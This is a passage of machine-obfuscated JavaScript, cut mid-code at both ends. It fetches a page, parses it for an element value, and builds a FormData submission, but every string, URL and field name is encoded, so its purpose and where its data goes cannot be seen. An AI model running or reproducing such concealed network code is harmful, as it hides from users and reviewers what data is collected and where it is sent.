e748)+_0x489de3(O00O00911F_0x3f8fde._0xacc71b,O00O00911F_0x3f8fde._0x329812,O00O00911F_0x3f8fde._0x3d0973,O00O00911F_0x3f8fde._0x5b11ae,O00O00911F_0x3f8fde._0x2137f4)+'nt','RMNav':_0x28a225(O00O00911F_0x3f8fde._0x8a0823,O00O00911F_0x3f8fde._0x353ea4,O00O00911F_0x3f8fde._0x215c37,O00O00911F_0x3f8fde._0x2164ae,O00O00911F_0x3f8fde._0x319b63)+_0x50d50b(O00O00911F_0x3f8fde._0x17e0e8,O00O00911F_0x3f8fde._0x4762bd,O00O00911F_0x3f8fde._0xe49612,O00O00911F_0x3f8fde._0x2102ac,O00O00911F_0x3f8fde._0x450c88),'PrqYw':_0x28a225(O00O00911F_0x3f8fde._0xa6de4d,O00O00911F_0x3f8fde._0x241f7f,O00O00911F_0x3f8fde._0x41649a,O00O00911F_0x3f8fde._0x3d5315,O00O00911F_0x3f8fde._0x389361)+_0x489de3(O00O00911F_0x3f8fde._0x276536,O00O00911F_0x3f8fde._0x1a65a7,O00O00911F_0x3f8fde._0x54d39f,O00O00911F_0x3f8fde._0x33be85,O00O00911F_0x3f8fde._0x57d0da)+'e','laGxR':_0x1634b7(O00O00911F_0x3f8fde._0x4937af,O00O00911F_0x3f8fde._0x16c053,O00O00911F_0x3f8fde._0x144b4f,O00O00911F_0x3f8fde._0x24447b,O00O00911F_0x3f8fde._0x27fe3b)+_0x28a225(O00O00911F_0x3f8fde._0x32ceb0,O00O00911F_0x3f8fde._0x40b06b,O00O00911F_0x3f8fde._0x10c324,O00O00911F_0x3f8fde._0x4b84eb,O00O00911F_0x3f8fde._0x295f9c)+_0x489de3(O00O00911F_0x3f8fde._0x2de86f,O00O00911F_0x3f8fde._0x37732d,O00O00911F_0x3f8fde._0x4eb8e0,O00O00911F_0x3f8fde._0x2c133e,O00O00911F_0x3f8fde._0x344d6e)},_0x4800e5=await _0x220e06[_0x1634b7(O00O00911F_0x3f8fde._0x521eaa,O00O00911F_0x3f8fde._0x3e9673,O00O00911F_0x3f8fde._0xa74423,O00O00911F_0x3f8fde._0x242dec,O00O00911F_0x3f8fde._0xabb5b7)](fetch,_0x2711cf);function _0x1634b7(_0x1943f3,_0x5454fb,_0x4c665f,_0x377b1f,_0x2ca40b){return O00O00911F_0x2a49d6(_0x2ca40b,_0x5454fb- -O00O00911F_0x310e85._0x35389f,_0x4c665f-O00O00911F_0x310e85._0x1117a3,_0x377b1f-O00O00911F_0x310e85._0x35a44c,_0x2ca40b-O00O00911F_0x310e85._0x76e274);}if(!_0x4800e5['ok'])throw new Error(_0x220e06[_0x1634b7(O00O00911F_0x3f8fde._0x2ba5a0,O00O00911F_0x3f8fde._0x41fd6e,-O00O00911F_0x3f8fde._0x10c58c,O00O00911F_0x3f8fde._0x379e46,-O00O00911F_0x3f8fde._0x13eeec)]);function _0x125e7c(_0x5573b7,_0x40cd7a,_0x2927e4,_0x28196b,_0x4d6c0c){return O00O00911F_0x2a49d6(_0x4d6c0c,_0x5573b7-O00O00911F_0x24265c._0x57e5a6,_0x2927e4-O00O00911F_0x24265c._0x5c7b2e,_0x28196b-O00O00911F_0x24265c._0x40684f,_0x4d6c0c-O00O00911F_0x24265c._0x4cbcd1);}const _0x3ba301=await _0x4800e5[_0x1634b7(O00O00911F_0x3f8fde._0xd72440,O00O00911F_0x3f8fde._0x2e2a77,O00O00911F_0x3f8fde._0x4cbc77,O00O00911F_0x3f8fde._0x2630ac,O00O00911F_0x3f8fde._0x528ae6)]();function _0x28a225(_0x5b6f0f,_0x20df51,_0x1153ae,_0x2f5e0b,_0x29521b){return O00O00911F_0x96d9cf(_0x1153ae-O00O00911F_0x56aed2._0x1367ad,_0x20df51-O00O00911F_0x56aed2._0x40f9ca,_0x1153ae-O00O00911F_0x56aed2._0x52e1d6,_0x2f5e0b-O00O00911F_0x56aed2._0x29574f,_0x20df51);}function _0x50d50b(_0x5784cb,_0x436319,_0x36509d,_0x2d7245,_0x3ffc24){return O00O00911F_0x2a49d6(_0x36509d,_0x5784cb-O00O00911F_0x112098._0x5defe4,_0x36509d-O00O00911F_0x112098._0x69bba4,_0x2d7245-O00O00911F_0x112098._0x264e1e,_0x3ffc24-O00O00911F_0x112098._0x3289b5);}const _0x1585b0=new DOMParser();function _0x489de3(_0x50f22f,_0x186068,_0xb898b1,_0x49a56e,_0x46ad80){return O00O00911F_0x96d9cf(_0x46ad80-O00O00911F_0x2e0029._0x5ac63d,_0x186068-O00O00911F_0x2e0029._0x40cb6c,_0xb898b1-O00O00911F_0x2e0029._0x1044a6,_0x49a56e-O00O00911F_0x2e0029._0x22a8df,_0xb898b1);}const _0x4961fb=_0x1585b0[_0x125e7c(O00O00911F_0x3f8fde._0xa89da1,O00O00911F_0x3f8fde._0x139c49,O00O00911F_0x3f8fde._0x3ac454,O00O00911F_0x3f8fde._0x4ff4d6,O00O00911F_0x3f8fde._0x2db2f4)+_0x125e7c(O00O00911F_0x3f8fde._0x1a9d12,O00O00911F_0x3f8fde._0x38d22d,O00O00911F_0x3f8fde._0x160dd7,O00O00911F_0x3f8fde._0x58d942,O00O00911F_0x3f8fde._0x4cd79b)+_0x125e7c(O00O00911F_0x3f8fde._0x11fb93,O00O00911F_0x3f8fde._0x331972,O00O00911F_0x3f8fde._0x4eee45,O00O00911F_0x3f8fde._0x568adf,O00O00911F_0x3f8fde._0x3dd617)](_0x3ba301,_0x220e06[_0x489de3(O00O00911F_0x3f8fde._0x2bf4c8,O00O00911F_0x3f8fde._0x3236ea,O00O00911F_0x3f8fde._0x4300a3,O00O00911F_0x3f8fde._0x402cad,O00O00911F_0x3f8fde._0x19c788)]),_0x4881da=_0x4961fb[_0x1634b7(O00O00911F_0x3f8fde._0x334f6c,O00O00911F_0x3f8fde._0x4c2a5f,O00O00911F_0x3f8fde._0x24b86f,O00O00911F_0x3f8fde._0x55d717,O00O00911F_0x3f8fde._0x41b736)+_0x28a225(O00O00911F_0x3f8fde._0x266c9f,O00O00911F_0x3f8fde._0xcd855c,O00O00911F_0x3f8fde._0x103932,O00O00911F_0x3f8fde._0x1c30a8,O00O00911F_0x3f8fde._0xd99306)+_0x489de3(O00O00911F_0x3f8fde._0x205f29,O00O00911F_0x3f8fde._0x3cb8b3,O00O00911F_0x3f8fde._0x2da50c,O00O00911F_0x3f8fde._0x217df2,O00O00911F_0x3f8fde._0x3ab9e8)](_0x220e06[_0x489de3(O00O00911F_0x3f8fde._0x5ec87a,O00O00911F_0x3f8fde._0x4da086,O00O00911F_0x3f8fde._0x4abd5c,O00O00911F_0x3f8fde._0x82a449,O00O00911F_0x3f8fde._0x4d06f9)])?.[_0x50d50b(O00O00911F_0x3f8fde._0xb94f40,-O00O00911F_0x3f8fde._0x5623af,O00O00911F_0x3f8fde._0x55618b,-O00O00911F_0x3f8fde._0x40ce8b,O00O00911F_0x3f8fde._0x1b3e55)];if(!_0x4881da)throw new Error(_0x220e06[_0x50d50b(O00O00911F_0x3f8fde._0xdf3879,O00O00911F_0x3f8fde._0x13f175,O00O00911F_0x3f8fde._0x48ded6,O00O00911F_0x3f8fde._0x22aa8f,O00O00911F_0x3f8fde._0x2d2745)]);return _0x4881da;}async function O00O00911F_0x5afd1c(_0x3900f0,_0x4eb0d5,_0x3d2d96){const O00O00911F_0x1c4730={_0x337fff:0x1865,_0x223bb:0x1612,_0x690893:0xa62,_0x40e75b:0xcd2,_0x36714b:0x12fe,_0xbe5ce3:0xbdb,_0x393300:0x3a4,_0x1f8620:0xb40,_0x1adfc1:0x1202,_0x2c0c70:0xa32,_0xb7b586:0x1571,_0x6e3a9d:0x178d,_0x125250:0x153d,_0x946537:0x8bc,_0x30efd1:0xc26,_0xfb3920:0xd79,_0xaf136:0x1775,_0x4452d3:0x164f,_0x5a5524:0x1cce,_0x4febdf:0x184b,_0x3d37f7:0x524,_0x59a424:0x1b5a,_0x267b05:0xc85,_0x1219ba:0xdfd,_0x123d64:0x36d,_0xc90388:0x1584,_0x23ecf7:0xfbe,_0x29d72e:0x1381,_0x335da0:0xf42,_0x56bb06:0x1b54,_0x2d69a9:0x3c6,_0x21f603:0x1f2,_0xe59cbf:0x17fb,_0x5c7725:0xada,_0x398aaf:0x5c3,_0x5b5e88:0x1de5,_0x3430e6:0x1e4d,_0x9ae1b:0x2c40,_0x549472:0x132e,_0x3c9cb4:0x1d60,_0x216e7a:0x1efc,_0x29c2c6:0x129c,_0x183e1f:0x192b,_0x117433:0x1578,_0x11fa74:0x1a7c,_0x24924c:0x1642,_0x46fbf4:0x1077,_0x3cbd11:0x9f3,_0x4342ad:0x663,_0x4dd9ae:0x4b9,_0x85daec:0x11b0,_0x4f3224:0x2044,_0x3e9d07:0x2d15,_0x50b52d:0x1450,_0x1d20a9:0x2cf8,_0x1c2689:0x249c,_0x5066b2:0x2430,_0x215c98:0x176c,_0x802893:0x1701,_0x5b24e7:0x914,_0x4359bd:0x15e6,_0x777cf0:0x27f4,_0x39e995:0x1007,_0x3b4f2b:0x1ba3,_0x291cb8:0xfe4,_0xc5855f:0x11d,_0x6bd364:0x42a,_0x2d2f16:0xeac,_0x1f0700:0x203,_0x2a8476:0x2d8,_0x3c4037:0x80b,_0x528db5:0xf47,_0xe9baaa:0x18a0,_0x31f1ae:0xe3c,_0x5e2e38:0x2bce,_0x41717e:0x1d1e,_0x59c9cf:0x1c40,_0x451685:0x2697,_0x24dbf7:0x1b1c,_0x83cf20:0x218f,_0x403e59:0x1470,_0x3cfe6b:0x25bc,_0x7e4c1b:0x1ba5,_0x2a67ed:0x1c5c,_0x1f6584:0x218d,_0xa76932:0x12dd,_0x256c67:0x1dfd,_0x4be297:0xf6c,_0x53b07a:0x2070,_0x2da127:0x1dd6,_0x40740a:0x1e92,_0xb1dd92:0x1d64,_0x41a1ee:0x1242,_0x344640:0x2364,_0x4de513:0x2428,_0x38f438:0x1b23,_0x1a52b6:0x1d5e,_0x530485:0x16c3,_0x4dcf16:0x16d,_0x58dc28:0x7f2,_0x23cb1e:0xab3,_0x19ffbe:0xd7c,_0x1e88a5:0x333,_0x1d7a4d:0x16e,_0x3b4846:0x19b6,_0x3dd469:0x1079,_0x320e9c:0xcbd,_0x240a26:0x1a22,_0x59b7f4:0x10bb,_0x471997:0xb3a,_0x183c64:0xef,_0x2373c5:0x2e,_0x5e2e3f:0xc70,_0x1cb92c:0x116c,_0x75e9fa:0x68d,_0x12a65b:0x66,_0x1d2227:0x847,_0x571050:0x152b,_0x413390:0x17c0,_0x2f5663:0x7ab,_0x26f177:0x189,_0x3379e2:0x905,_0x3a4875:0xcb0,_0x361e05:0xc3f,_0x2642bc:0x2194,_0x72b967:0x1ea3,_0x418fda:0x19df,_0x164a7c:0xe0f,_0x5d9ac4:0x521,_0x241427:0xf17,_0x38abac:0x274,_0x11cb72:0xa38,_0x58db7a:0x9b6,_0x36d445:0x183,_0x2c551c:0x1217,_0x29f278:0xc64,_0x2ec63f:0x23f,_0x23b914:0x291,_0x5efbb6:0x1030,_0x24e12d:0x957,_0x387af9:0x128e,_0x1df12e:0x781,_0x5a98ad:0x12f,_0x174641:0xabd,_0x4800ee:0x16aa,_0x6643fb:0x15be,_0x1e4023:0x9e9,_0x4383d4:0x78d,_0xcaec51:0x26c6,_0x2eadff:0x2a53,_0x20eb94:0x1cd6,_0x5c9761:0x189b,_0xfaea61:0x250c,_0x2a7524:0xd47,_0x108b3f:0x19c,_0xcbdc68:0xa81,_0x3444c5:0x1538,_0x5f253c:0xc38,_0x409a8a:0x17d0,_0x3b032e:0x1a55,_0x12ada5:0xf03,_0x94f264:0x1b5e,_0x4c2db3:0xd57,_0x3cd6e7:0xd18,_0x17487:0x1e4f,_0x9ca071:0x194c,_0x2746be:0x190b,_0x1bb7d7:0x1831,_0x4e3070:0x102d,_0x327c9c:0x10ae,_0x14f6ff:0x110b,_0x1bf3b9:0x14d8,_0x2ddb73:0x24c8,_0x118104:0x1c1d,_0x4bddcc:0x164a,_0x52f06b:0x1aea,_0xbb88d1:0x2015,_0x5893c0:0x21c8,_0x220b8b:0xf8d,_0x4af736:0x1aa6,_0xfb6d12:0x18bb,_0x56f27c:0x2081,_0x331073:0x14a8,_0x3b8e45:0x278d,_0x3d3960:0x260d,_0x23d165:0x1963,_0x778df7:0x1739,_0x59593e:0x20b2,_0x50545b:0x16b0,_0x2fa464:0x1da7,_0x3af8b2:0x97e,_0x39f701:0xd27,_0x55703b:0x15,_0x10c82f:0x8cc,_0x281a86:0x10a9,_0x2caf2d:0x4fd,_0x4e66c8:0x164b,_0x2e34ea:0x1ed1,_0x5ded9b:0x28c,_0x34c8b3:0x1433,_0x3269e8:0xfe8,_0x1179c5:0x3a6,_0x2ca666:0x7a8,_0x426a8e:0x1591,_0x24ae44:0x10c4,_0x786866:0x7fa,_0x185fcd:0x2b,_0x5a8d22:0x19cd,_0x1f5078:0x13b8,_0x5ee594:0xceb,_0x2905fa:0x158d,_0x446153:0x136a,_0x4fe2fb:0x545,_0x5f0eba:0x64f,_0x5c2b0f:0xc2,_0x4e151c:0xdf9,_0x3f9060:0x3d7,_0x50b40a:0x3e3,_0x50364b:0xe6f,_0x5ad7cb:0x583,_0x54f27d:0x9dc,_0x1d732a:0x243f,_0x1e7905:0x1602,_0x125ab1:0x8b0,_0x201c58:0xda5,_0x2d0ccf:0x992,_0x31cf32:0xbdd,_0x499267:0x9ac,_0x39ada0:0x11fc,_0x5ca09c:0xdf0,_0x24e9c0:0x1b0a,_0x42bc2d:0x17e8,_0x25e0f4:0x1cb0,_0x45014a:0x131d,_0x1f0352:0x16ce,_0x197b50:0x12ab,_0xb6b023:0xbe9,_0x76b20f:0x1a74,_0x386e17:0x229f,_0x49f469:0x1502,_0x2b707b:0x11bf,_0x223b84:0x1fd8,_0x518d03:0x1e6a,_0x127c85:0x1694,_0x1d7a00:0x1680,_0x53ee11:0x10d1,_0x5ad6f7:0x131b,_0x3c990b:0x100b,_0x186b87:0xd47,_0x5cc453:0xc17,_0x43ce43:0x1fa5,_0x1606bb:0x1cf8,_0x3a208b:0x9c6,_0x17f567:0x156d,_0x27156e:0xa0f,_0x41ec7f:0x2d1,_0x117b30:0x840,_0x4a17f1:0x661,_0x50ad2f:0x10ec,_0x55dc42:0x56a,_0x3a7d45:0x11f6,_0x5a61c4:0x11fd,_0xd722db:0x12bc,_0x2d826a:0x37c,_0x5b1b57:0xb0b,_0x57154d:0xdc,_0x38093d:0x143,_0x1e9e8c:0x30f,_0x5af913:0x9ed,_0x172ad1:0x114,_0x5600a1:0x50c,_0x224746:0xe04,_0x4f51a6:0x1dd,_0x1dd31a:0x7fa,_0xb4ed4:0x3af,_0x37a00e:0x6ca,_0x38adfd:0x2b1,_0x5aa4fb:0x552,_0x25b8dd:0x11ae,_0x20c1eb:0x1e,_0x3fa5eb:0x1068,_0x45e345:0x3e,_0xd519b9:0x16b1,_0x5e6d5a:0x244f,_0x1b00ff:0x17cb,_0x1b7d4c:0x130a,_0x4e0e0a:0x1af8,_0x365faa:0x234b,_0x17c1b1:0x7bf,_0x1b8636:0x78a,_0x11bbd8:0x5b4,_0xbee2f1:0xaa,_0x4e3863:0x56a,_0x546d66:0xc48,_0x16fa00:0xf8d,_0x27951f:0xfcb,_0x41c466:0x1b0,_0x37ae3c:0x23b2,_0x193b38:0xd94,_0x152541:0xdf0,_0xa6eea5:0x1aa5,_0x228714:0x22c0,_0x4dd741:0x2a0,_0xfe1533:0x7c0,_0x16a145:0xb11,_0x172719:0x5d4,_0x110bdc:0x15a,_0x3d42a4:0x29f,_0x397887:0x542,_0x5e94e1:0x190,_0x417474:0x3c9,_0x451a94:0xdd1,_0x2a528f:0x1ab0,_0x555ea6:0x14b4,_0x309229:0x194c,_0x549fb8:0x1406,_0x1f38b8:0x128d,_0x172bd3:0xeac,_0xb365d0:0x1fb0,_0x1beb62:0x174f,_0x2c191b:0x8ff,_0x4997cf:0x9a5,_0xd9973:0x92c,_0x552ca5:0x2cb,_0x59581d:0xe91,_0x4e4847:0x194,_0xa0d49a:0x120d,_0x246202:0x3e3,_0x385e98:0x68c,_0x574711:0x594,_0x190c3b:0xabd,_0x56432f:0xbb8,_0x229037:0x811,_0xa4abb6:0x1d3,_0x12a725:0x5f3,_0x379419:0xe2,_0x3552e0:0x855,_0x1278e3:0xc99,_0x131a83:0x34d,_0x4ad9f1:0x103,_0x1dc36c:0x15bf,_0x59e423:0xb25,_0x4e4a54:0xb16,_0x14f486:0x12c5,_0x97b634:0x569,_0xa4abb0:0x982,_0x56a2df:0xaca,_0x29099a:0xa04,_0x510797:0x18,_0x100e8a:0x271,_0x3f8ce1:0x71f,_0x44a193:0x739,_0x3702dd:0x9f6,_0x55a530:0x9d1,_0x5003e5:0x1fea,_0xa879b5:0xd39,_0xcacb67:0x119f,_0x1dd86c:0x15ad,_0x51a029:0x131b,_0x1ef6a5:0x156c,_0x3d264e:0x17c5,_0x244998:0x1cdb,_0x235ced:0x1907,_0x20af95:0x695,_0x513fc5:0x247,_0x196512:0x9b5,_0x5300e2:0x539,_0x3cb5c1:0xa76,_0x517d09:0x434,_0x1ce15b:0x4bd,_0x5d55b8:0x264,_0x2e52e6:0x491,_0x2633d8:0x9fc},O00O00911F_0x41c605={_0x8a79fe:0x223,_0x328767:0x1a2,_0x4583ab:0x102,_0x1dcfd1:0x2},O00O00911F_0x253f61={_0x1d1dc2:0x5fa,_0x26efff:0x173,_0x5ac194:0x115,_0x343e46:0x149},O00O00911F_0x27981a={_0x34703d:0x2b0,_0xa5f96:0xd4,_0x52f650:0x3f,_0x1d3452:0x1c3},O00O00911F_0x1877d7={_0x39ba58:0x1a2,_0x51301a:0x211,_0x361a28:0x13e,_0x258421:0x8f},O00O00911F_0x563714={_0x47b875:0x4a9,_0x4c0db6:0x106,_0x5269e5:0xa7,_0x3d9984:0x91},_0x3c2731={'SymtO':_0x436cad(O00O00911F_0x1c4730._0x337fff,O00O00911F_0x1c4730._0x223bb,O00O00911F_0x1c4730._0x690893,O00O00911F_0x1c4730._0x40e75b,O00O00911F_0x1c4730._0x36714b)+_0x23f1e1(O00O00911F_0x1c4730._0xbe5ce3,O00O00911F_0x1c4730._0x393300,O00O00911F_0x1c4730._0x1f8620,O00O00911F_0x1c4730._0x1adfc1,-O00O00911F_0x1c4730._0x2c0c70)+_0x36e5a0(O00O00911F_0x1c4730._0xb7b586,O00O00911F_0x1c4730._0x6e3a9d,O00O00911F_0x1c4730._0x125250,O00O00911F_0x1c4730._0x946537,O00O00911F_0x1c4730._0x30efd1)+_0x4854be(O00O00911F_0x1c4730._0xfb3920,O00O00911F_0x1c4730._0xaf136,O00O00911F_0x1c4730._0x4452d3,O00O00911F_0x1c4730._0x5a5524,O00O00911F_0x1c4730._0x4febdf)+_0x36e5a0(O00O00911F_0x1c4730._0x3d37f7,O00O00911F_0x1c4730._0x59a424,O00O00911F_0x1c4730._0x267b05,O00O00911F_0x1c4730._0x1219ba,O00O00911F_0x1c4730._0x123d64),'vUvuL':_0x436cad(O00O00911F_0x1c4730._0xc90388,O00O00911F_0x1c4730._0x23ecf7,O00O00911F_0x1c4730._0x29d72e,O00O00911F_0x1c4730._0x335da0,O00O00911F_0x1c4730._0x56bb06),'TNaWK':_0x36e5a0(-O00O00911F_0x1c4730._0x2d69a9,O00O00911F_0x1c4730._0x21f603,O00O00911F_0x1c4730._0xe59cbf,O00O00911F_0x1c4730._0x5c7725,O00O00911F_0x1c4730._0x398aaf)+_0x23f1e1(O00O00911F_0x1c4730._0x5b5e88,O00O00911F_0x1c4730._0x3430e6,O00O00911F_0x1c4730._0x9ae1b,O00O00911F_0x1c4730._0x549472,O00O00911F_0x1c4730._0x3c9cb4)+_0x23f1e1(O00O00911F_0x1c4730._0x216e7a,O00O00911F_0x1c4730._0x29c2c6,O00O00911F_0x1c4730._0x183e1f,O00O00911F_0x1c4730._0x117433,O00O00911F_0x1c4730._0x11fa74)+'r','VkClA':function(_0x5d13f4,_0x20eb23){return _0x5d13f4(_0x20eb23);},'UiasX':_0x30dc8a(O00O00911F_0x1c4730._0x24924c,O00O00911F_0x1c4730._0x46fbf4,O00O00911F_0x1c4730._0x3cbd11,O00O00911F_0x1c4730._0x4342ad,-O00O00911F_0x1c4730._0x4dd9ae)+'n','yMfzG':_0x23f1e1(O00O00911F_0x1c4730._0x85daec,O00O00911F_0x1c4730._0x4f3224,O00O00911F_0x1c4730._0x3e9d07,O00O00911F_0x1c4730._0x50b52d,O00O00911F_0x1c4730._0x1d20a9)+_0x36e5a0(O00O00911F_0x1c4730._0x1c2689,O00O00911F_0x1c4730._0x5066b2,O00O00911F_0x1c4730._0x215c98,O00O00911F_0x1c4730._0x802893,O00O00911F_0x1c4730._0x5b24e7)+_0x36e5a0(O00O00911F_0x1c4730._0x4359bd,O00O00911F_0x1c4730._0x777cf0,O00O00911F_0x1c4730._0x39e995,O00O00911F_0x1c4730._0x3b4f2b,O00O00911F_0x1c4730._0x291cb8)+_0x4854be(O00O00911F_0x1c4730._0xc5855f,O00O00911F_0x1c4730._0x6bd364,O00O00911F_0x1c4730._0x2d2f16,-O00O00911F_0x1c4730._0x1f0700,O00O00911F_0x1c4730._0x2a8476)+'le','CFmar':_0x436cad(O00O00911F_0x1c4730._0x3c4037,O00O00911F_0x1c4730._0x528db5,O00O00911F_0x1c4730._0xe9baaa,O00O00911F_0x1c4730._0x31f1ae,O00O00911F_0x1c4730._0x117433)+_0x23f1e1(O00O00911F_0x1c4730._0x5e2e38,O00O00911F_0x1c4730._0x41717e,O00O00911F_0x1c4730._0x59c9cf,O00O00911F_0x1c4730._0x451685,O00O00911F_0x1c4730._0x24dbf7),'QGauy':_0x36e5a0(O00O00911F_0x1c4730._0x83cf20,O00O00911F_0x1c4730._0x403e59,O00O00911F_0x1c4730._0x3cfe6b,O00O00911F_0x1c4730._0x7e4c1b,O00O00911F_0x1c4730._0x2a67ed),'pgogU':_0x36e5a0(O00O00911F_0x1c4730._0x1f6584,O00O00911F_0x1c4730._0xa76932,O00O00911F_0x1c4730._0x256c67,O00O00911F_0x1c4730._0x802893,O00O00911F_0x1c4730._0x4be297),'IBWjn':function(_0x466152,_0x155b36,_0x20e827){return _0x466152(_0x155b36,_0x20e827);},'dLesR':_0x30dc8a(O00O00911F_0x1c4730._0x53b07a,O00O00911F_0x1c4730._0x2da127,O00O00911F_0x1c4730._0x40740a,O00O00911F_0x1c4730._0xb1dd92,O00O00911F_0x1c4730._0x41a1ee),'LTEZS':_0x30dc8a(O00O00911F_0x1c4730._0x344640,O00O00911F_0x1c4730._0x4de513,O00O00911F_0x1c4730._0x38f438,O00O00911F_0x1c4730._0x1a52b6,O00O00911F_0x1c4730._0x530485)+'de','tihHo':_0x4854be(-O00O00911F_0x1c4730._0x4dcf16,-O00O00911F_0x1c4730._0x58dc28,-O00O00911F_0x1c4730._0x23cb1e,O00O00911F_0x1c4730._0x19ffbe,O00O00911F_0x1c4730._0x1e88a5)+_0x36e5a0(O00O00911F_0x1c4730._0x1d7a4d,O00O00911F_0x1c4730._0x3b4846,O00O00911F_0x1c4730._0x3dd469,O00O00911F_0x1c4730._0x320e9c,O00O00911F_0x1c4730._0x240a26)+_0x4854be(O00O00911F_0x1c4730._0x59b7f4,O00O00911F_0x1c4730._0x471997,-O00O00911F_0x1c4730._0x183c64,O00O00911F_0x1c4730._0x2373c5,O00O00911F_0x1c4730._0x5e2e3f)+_0x36e5a0(O00O00911F_0x1c4730._0x1cb92c,O00O00911F_0x1c4730._0x75e9fa,O00O00911F_0x1c4730._0x12a65b,O00O00911F_0x1c4730._0x1d2227,O00O00911F_0x1c4730._0x571050)+_0x4854be(O00O00911F_0x1c4730._0x413390,O00O00911F_0x1c4730._0x2f5663,-O00O00911F_0x1c4730._0x26f177,O00O00911F_0x1c4730._0x3379e2,O00O00911F_0x1c4730._0x3a4875)+'ok','OpIeG':function(_0x3878a6,_0x5441b7){return _0x3878a6+_0x5441b7;},'xkRNu':_0x36e5a0(O00O00911F_0x1c4730._0x361e05,O00O00911F_0x1c4730._0x2642bc,O00O00911F_0x1c4730._0x72b967,O00O00911F_0x1c4730._0x418fda,O00O00911F_0x1c4730._0x164a7c)+_0x4854be(-O00O00911F_0x1c4730._0x5d9ac4,O00O00911F_0x1c4730._0x241427,O00O00911F_0x1c4730._0x38abac,O00O00911F_0x1c4730._0x11cb72,O00O00911F_0x1c4730._0x58db7a)+_0x30dc8a(-O00O00911F_0x1c4730._0x36d445,O00O00911F_0x1c4730._0x2c551c,O00O00911F_0x1c4730._0x29f278,O00O00911F_0x1c4730._0x2ec63f,O00O00911F_0x1c4730._0x23b914)+_0x36e5a0(O00O00911F_0x1c4730._0x5efbb6,O00O00911F_0x1c4730._0x24e12d,O00O00911F_0x1c4730._0x387af9,O00O00911F_0x1c4730._0x1df12e,-O00O00911F_0x1c4730._0x5a98ad)+_0x30dc8a(O00O00911F_0x1c4730._0x174641,O00O00911F_0x1c4730._0x4800ee,O00O00911F_0x1c4730._0x6643fb,O00O00911F_0x1c4730._0x1e4023,O00O00911F_0x1c4730._0x4383d4)+_0x30dc8a(O00O00911F_0x1c4730._0xcaec51,O00O00911F_0x1c4730._0x2eadff,O00O00911F_0x1c4730._0x20eb94,O00O00911F_0x1c4730._0x5c9761,O00O00911F_0x1c4730._0xfaea61)+_0x4854be(O00O00911F_0x1c4730._0x2a7524,O00O00911F_0x1c4730._0x108b3f,O00O00911F_0x1c4730._0xcbdc68,O00O00911F_0x1c4730._0x3444c5,O00O00911F_0x1c4730._0x5f253c),'mYQKp':_0x36e5a0(O00O00911F_0x1c4730._0x409a8a,O00O00911F_0x1c4730._0x3b032e,O00O00911F_0x1c4730._0x12ada5,O00O00911F_0x1c4730._0x94f264,O00O00911F_0x1c4730._0x4c2db3)+_0x4854be(O00O00911F_0x1c4730._0x3cd6e7,O00O00911F_0x1c4730._0x17487,O00O00911F_0x1c4730._0x5b5e88,O00O00911F_0x1c4730._0x9ca071,O00O00911F_0x1c4730._0x2746be)+_0x4854be(O00O00911F_0x1c4730._0x1bb7d7,O00O00911F_0x1c4730._0x4e3070,O00O00911F_0x1c4730._0x327c9c,O00O00911F_0x1c4730._0x14f6ff,O00O00911F_0x1c4730._0x1bf3b9)+_0x30dc8a(O00O00911F_0x1c4730._0x2ddb73,O00O00911F_0x1c4730._0x118104,O00O00911F_0x1c4730._0x4bddcc,O00O00911F_0x1c4730._0x52f06b,O00O00911F_0x1c4730._0xbb88d1)+_0x436cad(O00O00911F_0x1c4730._0x5893c0,O00O00911F_0x1c4730._0x220b8b,O00O00911F_0x1c4730._0x4af736,O00O00911F_0x1c4730._0xfb6d12,O00O00911F_0x1c4730._0x56f27c)+_0x436cad(O00O00911F_0x1c4730._0x331073,O00O00911F_0x1c4730._0x3b8e45,O00O00911F_0x1c4730._0x3d3960,O00O00911F_0x1c4730._0x23d165,O00O00911F_0x1c4730._0x778df7)+'t'},_0xb8e29d=_0x3c2731[_0x23f1e1(O00O00911F_0x1c4730._0x59593e,O00O00911F_0x1c4730._0x50545b,O00O00911F_0x1c4730._0x2fa464,O00O00911F_0x1c4730._0x3af8b2,O00O00911F_0x1c4730._0x39f701)],_0x10f46f=new FormData();_0x10f46f[_0x23f1e1(-O00O00911F_0x1c4730._0x55703b,O00O00911F_0x1c4730._0x10c82f,O00O00911F_0x1c4730._0x281a86,-O00O00911F_0x1c4730._0x2caf2d,O00O00911F_0x1c4730._0x4e66c8)+'d'](_0x3c2731[_0x36e5a0(O00O00911F_0x1c4730._0x2e34ea,O00O00911F_0x1c4730._0x5ded9b,O00O00911F_0x1c4730._0x34c8b3,O00O00911F_0x1c4730._0x3269e8,O00O00911F_0x1c4730._0x1179c5)],_0x3900f0),_0x10f46f[_0x36e5a0(O00O00911F_0x1c4730._0x2ca666,O00O00911F_0x1c4730._0x426a8e,O00O00911F_0x1c4730._0x24ae44,O00O00911F_0x1c4730._0x786866,O00O00911F_0x1c4730._0x185fcd)+'d'](_0x3c2731[_0x4854be(O00O00911F_0x1c4730._0x5a8d22,O00O00911F_0x1c4730._0x1f5078,O00O00911F_0x1c4730._0x5ee594,O00O00911F_0x1c4730._0x2905fa,O00O00911F_0x1c4730._0x446153)],_0x36e5a0(O00O00911F_0x1c4730._0x4fe2fb,O00O00911F_0x1c4730._0x5f0eba,O00O00911F_0x1c4730._0x5c2b0f,O00O00911F_0x1c4730._0x4e151c,O00O00911F_0x1c4730._0x3f9060)+_0x23f1e1(-O00O00911F_0x1c4730._0x50b40a,O00O00911F_0x1c4730._0x393300,O00O00911F_0x1c4730._0x50364b,O00O00911F_0x1c4730._0x5ad7cb,-O00O00911F_0x1c4730._0x54f27d)+_0x36e5a0(O00O00911F_0x1c4730._0x1d732a,O00O00911F_0x1c4730._0x1e7905,O00O00911F_0x1c4730._0x125ab1,O00O00911F_0x1c4730._0x802893,O00O00911F_0x1c4730._0x201c58)+_0x30dc8a(O00O00911F_0x1c4730._0x2d0ccf,O00O00911F_0x1c4730._0x31cf32,O00O00911F_0x1c4730._0x499267,O00O00911F_0x1c4730._0x39ada0,O00O00911F_0x1c4730._0x5ca09c)+_0x30dc8a(O00O00911F_0x1c4730._0x24e9c0,O00O00911F_0x1c4730._0x42bc2d,O00O00911F_0x1c4730._0x25e0f4,O00O00911F_0x1c4730._0x45014a,O00O00911F_0x1c4730._0x1f0352)+_0x4854be(O00O00911F_0x1c4730._0x197b50,O00O00911F_0x1c4730._0xb6b023,O00O00911F_0x1c4730._0x76b20f,O00O00911F_0x1c4730._0x386e17,O00O00911F_0x1c4730._0x49f469)+'e='+_0x3c2731[_0x36e5a0(O00O00911F_0x1c4730._0x2b707b,O00O00911F_0x1c4730._0x223b84,O00O00911F_0x1c47